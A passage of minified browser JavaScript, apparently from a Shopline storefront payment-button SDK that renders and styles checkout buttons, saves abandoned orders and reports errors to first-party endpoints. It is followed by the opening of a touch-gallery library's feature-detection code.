.').concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-item svg {\n    margin-left: 6px;\n  }\n\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-item span {\n    font-style: normal;\n    font-weight: 600;\n    line-height: normal;\n    letter-spacing: -0.02em;\n    font-size: 16px;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-securey {\n    background: #3dee9f;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group ").concat(i8.SHOP_BY_FAST_CHECKOUT,"-securey span {\n    font-weight: 600;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT,".").concat(i8.BUTTON_LOADING," {\n    opacity: 0.3;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT,".").concat(i8.BUTTON_LOADING," .loading-icon {\n    border-color: #052855;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT,".").concat(i8.BUTTON_LOADING," > div {\n    visibility: hidden;\n  }\n\n  /* ----- 布局 ----- */\n  .").concat(i8.BUY_NOW," {\n    order: 1;\n  }\n  .").concat(i8.PAY_PAL," {\n    order: 2;\n  }\n  .").concat(i8.GOOGLE_PAY," {\n    order: 3;\n  }\n  .").concat(i8.APPLE_PAY," {\n    order: 4;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," {\n    order: 5;\n  }\n  .").concat(i8.MORE_OPTIONS,' {\n    order: 6;\n  }\n  [data-pay-button-layout="').concat(cc.Column,'"],\n  [data-pay-button-layout="').concat(cc.BuyNowRow,'"] {\n    display: flex;\n    flex-direction: column;\n    margin: -5px 0;\n  }\n  [data-pay-button-layout="').concat(cc.Column,'"] .').concat(i8.COMMON_ITEM,',\n  [data-pay-button-layout="').concat(cc.BuyNowRow,'"] .').concat(i8.COMMON_ITEM,' {\n    margin: 5px 0;\n    flex-shrink: 0;\n    flex-grow: 0;\n  }\n  [data-pay-button-layout="').concat(cc.Row,'"] {\n    display: flex;\n  }\n  [data-pay-button-layout="').concat(cc.Row,'"] > .').concat(i8.COMMON_ITEM,' {\n    margin-top: 0;\n    margin-right: 12px;\n  }\n  [data-pay-button-layout="').concat(cc.Checkout,'"] {\n    display: flex;\n    flex-wrap: wrap;\n    margin: -7px -6px;\n  }\n  [data-pay-button-layout="').concat(cc.Checkout,'"] .').concat(i8.COMMON_ITEM,' {\n    margin: 7px 6px;\n  }\n  [data-pay-button-layout="').concat(cc.Checkout,'"] .').concat(i8.COMMON_ITEM,":not(.").concat(i8.PAY_PAL,") {\n    flex-basis: 1px;\n    flex-grow: 1;\n    padding: 0;\n  }\n  "),document.body.appendChild(e)}}(),t=e.domId,n=e.props.extraBuyNowDomId,r=document.getElementById(t),(o=document.createElement("style")).innerHTML="\n  /* ----- 按钮公共 ----- */\n  #".concat(t," .").concat(i8.COMMON_ITEM," ").concat(n?",#".concat(n," .").concat(i8.COMMON_ITEM):""," {\n    height: ").concat(e.props.style.height,"px;\n    width: ").concat(e.props.style.width?"".concat(e.props.style.width,"px"):"100%",";\n    border-radius: ").concat(e.props.style["border-radius"],"px;\n  }\n\n  /* ----- paypal ----- */\n  #").concat(t," .").concat(i8.PAY_PAL," {\n    min-height: ").concat(e.props.style.height,"px;\n    height: auto;\n    border-radius: 0px;\n    z-index: 1;\n  }\n  "),null==r||r.appendChild(o),uo=function(){null==r||r.removeChild(o)}},ui=function(){function e(t){i(this,e),d(this,"renderedButtonCount",0),this.config=t,this.container=this.getContainer(),this.logger=t.props.logger.pipeOwner("Collapse")}return l(e,[{key:"getContainer",value:function(){if(!this.container){var e=document.getElementById(this.config.domId);if(!e)throw Error("Please check if the DOM node in the configuration is valid.");this.container=e}return this.container}},{key:"init",value:function(e){var t=this.config,n=t.displayButtonCount,r=t.props,o=r.layout,a=r.extraBuyNowDomId;if(!cv(t.paymentConfig)){this.renderedButtonCount=e;var i=o===cc.BuyNowRow&&a;if(i&&(this.renderedButtonCount=e-1),n)return this.renderedButtonCount>(i?1:2)&&this.renderedButtonCount>n?(this.addContainerAnimation(n),void this.createCollapseButton(n)):void 0}}},{key:"update",value:function(e){e!==this.renderedButtonCount&&(this.logger.info("update",{data:{renderedButtonCount:e}}),this.remove(),this.computedStyleCache=null,this.init(e))}},{key:"remove",value:function(){this.config.displayButtonCount&&(this.container.classList.add("remove"),this.removeCollapseButton())}},{key:"addContainerAnimation",value:function(e){var t=this.config.domId,n=this.computeStyle(e).collapseHeight;this.container.classList.remove("remove");var r=cN("\n      #".concat(t," {\n        height: ").concat(n,"px;\n        overflow: hidden;\n        transition: height 0.3s ease;\n      }\n\n      #").concat(t,".remove {\n        height: auto;\n      }\n    ")),o=r.style,a=r.cssInsertBefore;this.container.contains(o)||a(this.container)}},{key:"createCollapseButton",value:function(e){if(!this.collapseButton){var t=r2(),n=this.container,r=n.parentNode;r||this.logger.log("Cannot find the parent node, affecting the mounting of the collapse button",{data:{container:n}});var o=this.computeStyle(e),a=o.buttonHeight,i=o.containerHeight,c=o.collapseHeight;o.buttonMargin;var s=document.createElement("button");s.id="more-payment-".concat(cj(),"-button"),s.className=i8.BUTTON_COLLAPSE,s.innerHTML="".concat(t("sdk.button.show")).concat('<svg id="arrowIcon" class="flip-vertical" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="#29252C" stroke-width="1.5" stroke-linecap="round"/></svg>');var u=cN("\n      #".concat(s.id," {\n        height: ").concat(a,"px;\n        min-height: ").concat(a,"px;\n        width: 100%;\n        text-align: center;\n        background: transparent;\n        line-height: ").concat(a,"px;\n        margin-bottom: 0;\n        border: none;\n        font-weight: 500;\n        font-size: 14px;\n        color: #29252C;\n      }\n\n      #").concat(s.id,":active {\n        -webkit-tap-highlight-color: transparent;\n        -webkit-tap-highlight-color: rgba(0,0,0,0);\n      }\n\n      #").concat(s.id," svg {\n        margin-left: 10px;\n      }\n\n      #").concat(s.id," svg.flip-vertical {\n        transform: scaleY(-1);\n      }\n    ")),l=u.style,d=u.cssInsertBefore;null==r||r.insertBefore(s,n.nextSibling),d(s);var p=null==r?void 0:r.querySelector("#arrowIcon");s.addEventListener("click",function(){if(1>=Math.abs(Number.parseInt(n.style.height)-i))return n.style.height="".concat(c,"px"),void(null==p||p.classList.add("flip-vertical"));n.style.height="".concat(i,"px"),null==p||p.classList.remove("flip-vertical")}),l.id="collapse-button-style",this.collapseButton=s}}},{key:"removeCollapseButton",value:function(){var e,t;null===(e=this.collapseButton)||void 0===e||e.remove(),this.collapseButton=null,null===(t=this.container.querySelector("#collapse-button-style"))||void 0===t||t.remove()}},{key:"computeStyle",value:function(e){if(this.computedStyleCache)return this.logger.info("computeStyle cache",{data:{style:this.computedStyleCache}}),this.computedStyleCache;var t=this.config.props.style,n=this.container.querySelectorAll(".".concat(i8.COMMON_ITEM)),r=n[n.length-1];r||this.logger.warn("Unable to calculate container height accurately, will return offsetHeight.",{data:{container:this.container}});var o=(null==r?void 0:r.offsetHeight)||t.height,a=r?2*parseInt(window.getComputedStyle(r).marginTop):this.container.offsetHeight,i=(o+a)*this.renderedButtonCount,c={buttonHeight:o,containerHeight:i,buttonMargin:a,collapseHeight:i-(o+a)*(this.renderedButtonCount-e)};return this.computedStyleCache=c,this.logger.info("computeStyle",{data:{style:c}}),c}}]),e}(),uc=function(){var e;function t(){i(this,t),d(this,"queue",[]),d(this,"running",!1)}return l(t,[{key:"enqueue",value:function(e,t){this.queue.push(e),this.running||this.run(t)}},{key:"run",value:(e=a(O.mark(function e(t){var n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.running=!0;case 1:if(!(this.queue.length>0)){e.next=9;break}if(n=this.queue.shift(),e.t0=n,!e.t0){e.next=7;break}return e.next=7,n();case 7:e.next=1;break;case 9:null==t||t(),this.running=!1;case 11:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})},{key:"clear",value:function(){this.queue=[]}}]),t}();function us(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function uu(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?us(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):us(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ul=function(){function e(t){var o,c,s,u,l,p=this;i(this,e),d(this,"renderPromise",null),d(this,"rerenderAsyncQueue",new uc),d(this,"isVisible",!0),d(this,"render",a(O.mark(function e(){var t,n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(p.logger.info("支付按钮渲染"),t=p.config.domId,p.container){e.next=5;break}return p.logger.error("pay button can not find container",{data:p.container}),e.abrupt("return");case 5:if("true"!==p.container.dataset.rendered){e.next=8;break}return p.logger.warn("同一容器重复渲染支付按钮",{data:t}),e.abrupt("return");case 8:return p.container.dataset.rendered="true",function(e,t){c4.apply(this,arguments)}(p.config,p.logger),n=function(){var e=a(O.mark(function e(){var t;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,r3(window.Shopline.locale||"en");case 2:return ua(p.config),p.isVisible&&p.skeleton.show(),t=!0,e.next=7,p.expressButton.render().catch(function(e){p.logger.error("快捷支付按钮渲染失败",{error:e}),t=!1});case 7:return e.next=9,p.fastButton.render().catch(function(e){p.logger.error("快速结账按钮渲染失败",{error:e}),c6(i6.SHOP_BY_FAST_CHECKOUT,p.logger,e)});case 9:if(t){e.next=15;break}return function(e,t){c5.apply(this,arguments)}(p.config,p.logger),e.next=13,p.normalButton.render(i6.BUY_NOW).catch(function(e){p.logger.error("普通支付按钮渲染失败",{error:e}),c6(i6.BUY_NOW,p.logger,e)});case 13:e.next=17;break;case 15:return e.next=17,p.normalButton.render().catch(function(e){p.logger.error("普通支付按钮渲染失败",{error:e}),function(e,t,n){c7.apply(this,arguments)}(p.config,p.logger,e)});case 17:p.collapse.init(p.getRenderedButtons().length),p.injectRenderedButtonsToContainer(),p.skeleton.hide(),p.isVisible&&p.setVisible(!0),p.logger.info("隐藏骨架屏，显示支付按钮");case 22:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),p.renderPromise=n(),e.next=14,p.renderPromise;case 14:case"end":return e.stop()}},e)}))),d(this,"rerender",(o=a(O.mark(function e(t,n){var r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("rerender",{data:{paymentConfig:t}}),e.next=3,p.renderPromise;case 3:r=function(){var e=a(O.mark(function e(){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,p.expressButton.rerender(t);case 2:p.injectRenderedButtonsToContainer();case 3:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),p.rerenderAsyncQueue.enqueue(r,null==n?void 0:n.afterRerender);case 5:case"end":return e.stop()}},e)})),function(e,t){return o.apply(this,arguments)})),d(this,"setDisabled",(c=a(O.mark(function e(t,n){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("setDisabled",{data:{value:t,options:n}}),e.next=3,p.renderPromise;case 3:p.normalButton.setDisabled(t,n),p.expressButton.setDisabled(t),p.fastButton.setDisabled(t,n);case 6:case"end":return e.stop()}},e)})),function(e,t){return c.apply(this,arguments)})),d(this,"setVisible",(s=a(O.mark(function e(t,n){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("setVisible",{data:{value:t,options:n}}),p.isVisible=t,e.next=4,p.renderPromise;case 4:[{type:i5.Express,instance:p.expressButton},{type:i5.Normal,instance:p.normalButton},{type:i5.Fast,instance:p.fastButton}].forEach(function(e){var r=e.type,o=e.instance;cB(r,null==n?void 0:n.buttonTypes)&&o.setVisible(t)}),t&&p.reportButtonView(),p.collapse.update(p.getRenderedButtons().length),p.injectRenderedButtonsToContainer();case 9:case"end":return e.stop()}},e)})),function(e,t){return s.apply(this,arguments)})),d(this,"setSubscription",(u=a(O.mark(function e(t){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("setSubscription",{data:{value:t}}),e.next=3,p.renderPromise;case 3:p.expressButton.setSubscription(t),p.normalButton.setSubscription(t),p.collapse.update(p.getRenderedButtons().length),p.injectRenderedButtonsToContainer();case 7:case"end":return e.stop()}},e)})),function(e){return u.apply(this,arguments)})),d(this,"customButtons",(l=a(O.mark(function e(t){var o,a,i,c,s,u,l,d,f;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.log("自定义支付按钮 customButtons",{data:uu({},t)}),e.next=3,p.renderPromise;case 3:o=0,a=Object.entries(t);case 4:if(!(o<a.length)){e.next=15;break}if(s=(c=r(a[o],2))[0],l=(u=c[1]).className,d=null===(i=p.container)||void 0===i?void 0:i.querySelector(".".concat(i8[s])),![i6.BUY_NOW,i6.MORE_OPTIONS].includes(s)){e.next=11;break}return p.normalButton.customButton(s,u),e.abrupt("continue",12);case 11:l&&d&&(f=d.classList).add.apply(f,n(l.split(" ")));case 12:o++,e.next=4;break;case 15:case"end":return e.stop()}},e)})),function(e){return l.apply(this,arguments)})),d(this,"getButtonElement",function(e){var t,n=i8[e];return null===(t=p.container)||void 0===t?void 0:t.querySelectorAll(".".concat(n))}),d(this,"preProcessConfig",function(e){var t,n=e.props.style,r=i9.height;"number"==typeof(null==n?void 0:n.height)&&(r=n.height<40?40:n.height>55?55:n.height);var o="number"==typeof(null==n?void 0:n.width)?n.width:i9.width,a="number"==typeof(null==n?void 0:n["border-radius"])?n["border-radius"]:i9["border-radius"];return uu(uu({},e),{},{props:uu(uu({},e.props),{},{isVisible:!1!==e.props.isVisible,layout:null!==(t=e.props.layout)&&void 0!==t?t:cc.Column,logger:e.props.logger.pipeOwner("@sl/pay-button"),style:{width:o,height:r,"border-radius":a}})})}),d(this,"reportedButtonViewList",[]),d(this,"reportButtonView",function(){var e,t=p.config.paymentConfig.buttonLocation,n=null===(e=p.container)||void 0===e?void 0:e.querySelectorAll(".".concat(i8.COMMON_ITEM,", .").concat(i8.MORE_OPTIONS));null==n||n.forEach(function(e){var n=e.className.includes(i8.BUY_NOW)?i6.BUY_NOW:e.className.includes(i8.MORE_OPTIONS)?i6.MORE_OPTIONS:e.className.includes(i8.PAY_PAL)?i6.PAY_PAL:e.className.includes(i8.GOOGLE_PAY)?i6.GOOGLE_PAY:e.className.includes(i8.APPLE_PAY)?i6.APPLE_PAY:e.className.includes(i8.SHOP_BY_FAST_CHECKOUT)?i6.SHOP_BY_FAST_CHECKOUT:void 0;cL(e)||!n||p.reportedButtonViewList.includes(n)||(p.reportedButtonViewList.push(n),cS.reportPayButtonView(n,t))})});var f=this.preProcessConfig(t),h=f.domId,y=f.props.isVisible;this.config=f,this.container=document.getElementById(h),this.logger=f.props.logger.pipeOwner("PayButton"),this.logger.info("支付按钮实例化参数",{data:uu({},t)}),this.isVisible=y,this.skeleton=new un(f),this.normalButton=new cY(f),this.expressButton=new s8(f),this.fastButton=new ut(f),this.collapse=new ui(f)}return l(e,[{key:"getRenderedButtons",value:function(){var e=[].concat(n(this.expressButton.getRenderedList()),n(this.normalButton.getRenderedList()),n(this.fastButton.getRenderedList()));return this.config.paymentConfig.buttonLocation===i4.Cart&&e.push(i6.CHECKOUT),e}},{key:"injectRenderedButtonsToContainer",value:function(){var e;null===(e=this.container)||void 0===e||e.setAttribute("data-inject-rendered-buttons",this.getRenderedButtons().join(","))}},{key:"destroy",value:function(){try{var e,t,n;if(this.expressButton.destroy(),this.normalButton.destroy(),this.fastButton.destroy(),e=this.config.domId,t=document.getElementById(ur),(n=document.getElementById(e))&&delete n.dataset.payButtonLayout,t&&document.body.removeChild(t),uo(),this.rerenderAsyncQueue.clear(),this.container){delete this.container.dataset.rendered,this.container.removeAttribute("data-inject-rendered-buttons"),this.container.innerHTML="";var r=this.container.parentNode;null==r||r.querySelectorAll(":scope > style").forEach(function(e){return r.removeChild(e)})}}catch(e){this.logger.error("destroy error",{error:e})}}},{key:"getI18nTranslator",value:function(){return r2()}}]),e}();function ud(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function up(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ud(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ud(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var uf,uh,uy,uv,um={options:{skipNull:!0,skipEmptyString:!0}},ug={SignIn:(uh="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(uh)||uh),Checkout:"/trade/checkout",Checkouts:"/checkouts"},ub=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.query,r=t.fragmentIdentifier,o=t.fullQuery,a=s_.parseUrl(window.location.href,up(up({},um.options),{},{parseFragmentIdentifier:!0})),i=void 0===o||o?up(up({},a.query||{}),n||{}):up({},n),c=s_.stringifyUrl({url:e,query:i,fragmentIdentifier:r||a.fragmentIdentifier},um.options),s="".concat(window.location.protocol,"//").concat(window.location.host).concat(c);return up(up({originUrl:e},a),{},{query:i,url:c,wholeUrl:s})};(p=uy||(uy={})).AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",p.ABANDONED_RISK_CONTROL="TRD_123768_B1409",(f=uv||(uv={})).PRODUCT_VERIFY="product_verify",f.SAVE_ORDER="save_order",f.SERVICE_UNAVAILABLE="service_unavailable";var uw=function(){var e,t;return window.Shopline.themeTypeVersion>=2.1?window.__customer_accounts_enabled__:"ONLY_LOGIN"===(null===(e=window.__PRELOAD_STATE__)||void 0===e||null===(t=e.tradeSettleConfig)||void 0===t?void 0:t.loginType)};function uO(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u_(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uO(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uO(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var uC=r2(),uk=function(e,t){var n=t.logger,r=t.query,o=t.associateCart,a=!!cA("osudb_uid"),i=uw(),c=!a&&i;null==n||n.info("checkout/save 登录状态",{data:{isLogin:a,needLogin:i,redirectToSignIn:c}});var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.query,r=void 0===n?{}:n,o=t.associateCart,a=t.abandonedOrderMark,i="".concat(window.location.protocol,"//").concat(window.location.host),c=e.storeId,s=e.checkoutToken,u=e.seq;return ub(s?"".concat(i,"/").concat(c).concat(ug.Checkouts,"/").concat(s):"".concat(i).concat(ug.Checkout,"/").concat(u),{query:up(up({buyScence:o?"cart":"detail"},r),{},{mark:void 0===a?"":a}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:e.checkoutToken,seq:e.seq},{query:u_(u_({},r),{},{spb:c?null:null==r?void 0:r.spb}),associateCart:o});if(c){var u="".concat(window.location.protocol,"//").concat(window.location.host),l=ub("".concat(u).concat(ug.SignIn),{query:{redirectUrl:s},fullQuery:!1}).url;return null==n||n.info("checkout/save 需要登录",{data:{url:l,abandonedInfo:e,needLogin:!0}}),{url:l,abandonedInfo:e,needLogin:!0}}return null==n||n.info("checkout/save 正常返回",{data:{url:s,abandonedInfo:e,needLogin:!1}}),{url:s,abandonedInfo:e,needLogin:!1}};function uS(e){return"object"===c(e)&&null!==e&&"statusCode"in e&&("number"==typeof e.statusCode||void 0===e.statusCode)}var uP=function(e,t){var n,r,o,a,i,s,u,l,p=t.logger,f=t.toast,h=t.skipServiceUnavailableCheck,y="",v="",m=0,g=Error("non-error"),b=uv.SAVE_ORDER,w="";!function(e){if(!uS(e)||"object"!==c(e.data)||null===e.data)return!1;var t=e.data,n="code"in t&&("string"==typeof t.code||void 0===t.code),r="msg"in t&&("string"==typeof t.msg||void 0===t.msg),o="message"in t&&("string"==typeof t.message||void 0===t.message);return n||r||o}(e)?uS(e)?(m=e.statusCode,w=(null==e?void 0:e.url)||""):e instanceof Error?(v=e.message,g=e):g=Error(v=String(e)):(y=(null===(s=e.data)||void 0===s?void 0:s.code)||"",m=e.statusCode,g=Error(v=(null===(u=e.data)||void 0===u?void 0:u.msg)||(null===(l=e.data)||void 0===l?void 0:l.message)||""),w=(null==e?void 0:e.url)||"");var O=void 0===m||m<=0,_=429===m||"0429"===y;return(O||_)&&!(void 0===h||h)?(o=(r={isNetworkError:O,isRateLimited:_}).isNetworkError,a=r.isRateLimited,i="",o?i="Network error":a&&(i="Rate limited"),null==p||p.info("[PayButton non-bizerror: ".concat(i,"]")),w&&(n={url:w,statusCode:m||999,errorCode:y||"",errorMessage:v},tn.post("/api/bff-web/trade/metric/report/apiError",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uE(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uE(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},n))),b=uv.SERVICE_UNAVAILABLE):(function(e,t,n){switch(null==e||e.info("[PayButton bizerror: ".concat(t,"]")),t){case uy.AMOUNT_EXCEEDS_LIMIT:n("cart.checkout.max_amount_limit");break;case uy.ABANDONED_RISK_CONTROL:n("general.abandon.Order.risk");break;default:n("cart.error.order")}}(p,y,function(e){f(uC(e))}),b=uv.SAVE_ORDER),null==p||p.error("[PayButton Checkout Save Error]".concat(v?": ".concat(v):""),{error:g,data:{bizErrorCode:y,httpStatusCode:m,message:v,extra:t,from:"STANDARD_BUTTON",isNetworkError:O,isRateLimited:_,originalError:e}}),Promise.resolve({errorType:b})},uI=(h=a(O.mark(function e(t){var n,r,o,a,i,c,s,u,l,d;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.products,o=void 0!==(r=t.associateCart)&&r,a=t.discountCodes,i=t.useMemberPoint,c=t.logger,u=void 0!==(s=t.notSupportSubscriptionCheck)&&s,e.prev=1,l=[],"function"!=typeof n){e.next=9;break}return e.next=6,n();case 6:l=e.sent,e.next=10;break;case 9:l=n;case 10:if(l){e.next=13;break}return null==c||c.log("业务方传入商品非法",{data:{products:l,getProducts:n}}),e.abrupt("return",Promise.resolve({errorType:uv.PRODUCT_VERIFY}));case 13:return null==c||c.info("checkout/save 保存弃单",{data:{products:l,associateCart:o,discountCodes:a}}),e.next=16,sH({products:l,associateCart:o,discountCodes:a,useMemberPoint:i,notSupportSubscriptionCheck:u});case 16:return d=e.sent,null==c||c.info("checkout/save 保存弃单返回值",{data:d}),e.abrupt("return",uk(d,t));case 21:return e.prev=21,e.t0=e.catch(1),e.abrupt("return",uP(e.t0,t));case 24:case"end":return e.stop()}},e,null,[[1,21]])})),function(e){return h.apply(this,arguments)});function uE(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}a(O.mark(function e(t){var n,r,o,a;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=t.logger,o=void 0!==(r=t.notSupportSubscriptionCheck)&&r,e.next=4,sY({notSupportSubscriptionCheck:o});case 4:return a=e.sent,null==n||n.info("cart save abandoned order response",{data:u_({},a)}),e.abrupt("return",uk(a,t));case 9:return e.prev=9,e.t0=e.catch(0),e.abrupt("return",uP(e.t0,t));case 12:case"end":return e.stop()}},e,null,[[0,9]])})),window["@sl/pay-button"]={ChannelCode:eO,SystemCode:eC,SmartPayment:su,PayMode:ew,Paypal:iX,mergeParams:tu,getClientInfo:nG,save:uI,checkoutHiidoReportV2:cS,preProcessPaymentButtonConfig:function(e){var t,n,r;return e?cl(cl({},e),{},{buttonLocationDataList:null!==(t=null===(n=e.buttonLocationDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,function(e){var t,n,r;return cl(cl({},e),{},{buttonTypeDataList:null!==(t=null===(n=e.buttonTypeDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,function(e){var t,n,r;return cl(cl({},e),{},{buttonNameDataList:null!==(t=null===(n=e.buttonNameDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,function(e){return cl({},e)}))&&void 0!==t?t:[]})}))&&void 0!==t?t:[]})}))&&void 0!==t?t:[]}):null},default:ul}}();

!function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var t={exports:{}};t.exports=function(e,t,n,o){var i={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){i.bind(e,t,n,!0)},removeClass:function(e,t){var n=RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){i.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(i.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return -1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(i.features)return i.features;var e=i.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var o=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(n.isOldIOSPhone=!0)}var r=o.match(/Android\s([0-9\.]*)/),l=r?r[1]:0;(l=parseFloat(l))>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(o)}for(var s,u,c=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],p=0;p<4;p++){t=d[p];for(var m=0;m<3;m++)s=c[m],u=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&u in e&&(n[s]=u);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var f=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-f)),o=window.setTimeout(function(){e(t+n)},n);return f=t+n,o},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,i.features=n,n}};i.detectFeatures(),i.features.oldIE&&(i.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l]){if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)}});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return 